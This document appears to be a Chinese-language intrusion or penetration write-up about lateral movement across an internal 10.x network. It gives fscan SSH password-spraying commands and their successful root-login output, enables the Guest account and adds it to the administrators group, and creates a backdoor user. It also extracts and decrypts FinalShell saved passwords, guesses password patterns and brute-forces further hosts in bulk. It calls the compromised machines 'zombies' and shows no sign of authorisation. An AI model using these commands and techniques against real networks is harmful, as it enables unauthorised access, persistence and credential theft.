

#### 10.*.*.53 成功登录

|  |  |  |
| --- | --- | --- |
| ip | 用户名 | 密码 |
| 10.*.*.53 | root | PO******020 |



### 批量ssh探测（指定用户名和密码）：

fscan64.exe -hf ip.txt -m ssh -user root -pwd PO******020 -p 62222 -t 60000

#### 10.*.*.8/24网段



##### 结果：25个



[+] SSH:10.*.*.9:62222:root PO******020

[+] SSH:10.*.*.29:62222:root PO******020

[+] SSH:10.*.*.30:62222:root PO******020

[+] SSH:10.*.*.33:62222:root PO******020

[+] SSH:10.*.*.8:62222:root PO******020

[+] SSH:10.*.*.35:62222:root PO******020

[+] SSH:10.*.*.40:62222:root PO******020

[+] SSH:10.*.*.31:62222:root PO******020

[+] SSH:10.*.*.38:62222:root PO******020

[+] SSH:10.*.*.39:62222:root PO******020

[+] SSH:10.*.*.23:62222:root PO******020

[+] SSH:10.*.*.32:62222:root PO******020

[+] SSH:10.*.*.13:62222:root PO******020

[+] SSH:10.*.*.53:62222:root PO******020

[+] SSH:10.*.*.34:62222:root PO******020

[+] SSH:10.*.*.45:62222:root PO******020

[+] SSH:10.*.*.36:62222:root PO******020

[+] SSH:10.*.*.14:62222:root PO******020

[+] SSH:10.*.*.37:62222:root PO******020

[+] SSH:10.*.*.25:62222:root PO******020

[+] SSH:10.*.*.28:62222:root PO******020

[+] SSH:10.*.*.7:62222:root PO******020

[+] SSH:10.*.*.61:62222:root PO******020

[+] SSH:10.*.*.27:62222:root PO******020

[+] SSH:10.*.*.55:62222:root PO******020

#### Known_hosts里的主机（128个）

|  |
| --- |
| 10.*.*.27 |
| 10.*.*.34 |
| 10.*.*.35 |
| 10.*.*.37 |
| 10.*.*.40 |
| 10.*.*.13 |
| 10.*.*.102 |
| 10.*.*.103 |
| 10.*.*.105 |
| 10.*.*.106 |
| 10.*.*.107 |
| 10.*.*.108 |
| 10.*.*.39 |
| 10.*.*.56 |
| 10.*.*.100 |
| 10.*.*.101 |
| 10.*.*.103 |
| 10.*.*.104 |
| 10.*.*.105 |
| 10.*.*.107 |
| 10.*.*.108 |
| 10.*.*.109 |
| 10.*.*.110 |
| 10.*.*.111 |
| 10.*.*.112 |
| 10.*.*.114 |
| 10.*.*.115 |
| 10.*.*.116 |
| 10.*.*.117 |
| 10.*.*.120 |
| 10.*.*.123 |
| 10.*.*.124 |
| 10.*.*.129 |
| 10.*.*.130 |
| 10.*.*.135 |
| 10.*.*.141 |
| 10.*.*.142 |
| 10.*.*.147 |
| 10.*.*.18 |
| 10.*.*.202 |
| 10.*.*.24 |
| 10.*.*.100 |
| 10.*.*.118 |
| 10.*.*.12 |
| 10.*.*.124 |
| 10.*.*.14 |
| 10.*.*.140 |
| 10.*.*.142 |
| 10.*.*.143 |
| 10.*.*.144 |
| 10.*.*.145 |
| 10.*.*.146 |
| 10.*.*.148 |
| 10.*.*.151 |
| 10.*.*.16 |
| 10.*.*.160 |
| 10.*.*.161 |
| 10.*.*.162 |
| 10.*.*.163 |
| 10.*.*.164 |
| 10.*.*.167 |
| 10.*.*.168 |
| 10.*.*.170 |
| 10.*.*.172 |
| 10.*.*.173 |
| 10.*.*.174 |
| 10.*.*.175 |
| 10.*.*.176 |
| 10.*.*.177 |
| 10.*.*.178 |
| 10.*.*.179 |
| 10.*.*.182 |
| 10.*.*.2 |
| 10.*.*.21 |
| 10.*.*.24 |
| 10.*.*.27 |
| 10.*.*.28 |
| 10.*.*.5 |
| 10.*.*.60 |
| 10.*.*.67 |
| 10.*.*.68 |
| 10.*.*.85 |
| 10.*.*.164 |
| 10.*.*.195 |
| 10.*.*.210 |
| 10.*.*.214 |
| 10.*.*.216 |
| 10.*.*.217 |
| 10.*.*.76 |
| 10.*.*.162 |
| 10.*.*.164 |
| 10.*.*.165 |
| 10.*.*.166 |
| 10.*.*.168 |
| 10.*.*.169 |
| 10.*.*.170 |
| 10.*.*.171 |
| 10.*.*.172 |
| 10.*.*.173 |
| 10.*.*.174 |
| 10.*.*.175 |
| 10.*.*.176 |
| 10.*.*.177 |
| 10.*.*.178 |
| 10.*.*.179 |
| 10.*.*.181 |
| 10.*.*.182 |
| 10.*.*.184 |
| 10.*.*.211 |
| 10.*.*.212 |
| 10.*.*.213 |
| 10.*.*.214 |
| 10.*.*.234 |
| 10.*.*.245 |
| 10.*.*.30 |
| 10.*.*.31 |
| 10.*.*.130 |
| 10.*.*.131 |
| 10.*.*.132 |
| 10.*.*.133 |
| 10.*.*.134 |
| 10.*.*.108 |
| 10.*.*.110 |
| 10.*.*.112 |
| 10.*.*.12 |
| 10.*.*.17 |
| 10.*.*.29 |
| 10.*.*.9 |



##### 结果：2个



|  |  |  |
| --- | --- | --- |
| ip | 用户名 | 密码 |
| 10.*.*.56 | root | PO******020 |
| 10.*.*.115 | root | PO******020 |

## 不是系统权限也能远程VNC



## 激活Guest用户加入管理员组

### 激活Guest用户



### 加入Guest用户至管理员组



### 发现不在管理员组内



### 再次通过【3389桌面】激活Guest用户



### 查看管理员用户，成功加入



### 成功登录：用户名：mxxhxxbxx-PC\Guest 密码：空（直接回车）



## 创建新账户后门：

用户名:just ,密码：8***********m



### net user查看用户创建成功



### 3389远程桌面连接成功



## 上传everything工具



## 扩展肉鸡：发现FinalShell3.0.10 shell管理工具，存在5台服务器可直接连接



### 密码解密

#### 找文件：finalshell/conn/ 获取保存的密码



#### 提取保存的密码



|  |  |
| --- | --- |
| password | host |
| Mj43V*********************ji4dgW5H | 10.*.*.9 |
| HXNFAF***********************QX8zP4QNPKHg6E= | 10.*.*.165 |
| FyMu**********************KCqjxDwo= | 10.*.*.168 |
| CQdbOwZ**********************OpqNm4T+nY4= | 10.*.*.100 |
| Rwh5emp********************************p7Ij6C1BQyZUI= | 10.*.*.12 |

#### 找解密代码：



#### 其中：替换成待解密的密码



#### 编译执行



#### 获得密码：

PO******020

#### 成果：

|  |  |  |
| --- | --- | --- |
| Host | 保存密码 | 解密密码 |
| 10.*.*.9 | Mj43V*********************ji4dgW5H | PO******020 |
| 10.*.*.165 | HXNFAF***********************QX8zP4QNPKHg6E= | TEC*****6165 |
| 10.*.*.168 | FyMu**********************KCqjxDwo= | TEC*****6168 |
| 10.*.*.100 | CQdbOwZ**********************OpqNm4T+nY4= | TEC*****15100 |
| 10.*.*.12 | Rwh5emp********************************p7Ij6C1BQyZUI= | TEC*****9312 |

### 密码猜测：

#### pass.txt



#### ip.txt



#### 探测

fscan64.exe -hf ip.txt -m ssh -user root -pwdf pass.txt -p 62222 -t 60000



#### 验证



#### 结果

|  |  |  |
| --- | --- | --- |
| Host | 解密密码 | 验证 |
| 10.*.*.27 | TEC*****1027 | 否 |
| 10.*.*.34 | TEC*****1034 | 否 |
| 10.*.*.35 | TEC*****1035 | 是 |
| 10.*.*.37 | TEC*****1037 | 是 |
| 10.*.*.40 | TEC*****1040 | 否 |

### 批量密码猜测：

#### 存活探测：59个

fscanxg.exe -h 10.*.*.1/16 -p 62222 -nobr -np -nopoc -t 60000 -o test.txt



#### 制作密码表：60个



#### 制作目标：59个



#### 开始批量探测：

fscan64.exe -hf ip.txt -m ssh -user root -pwdf pass.txt -p 62222 -t 60000



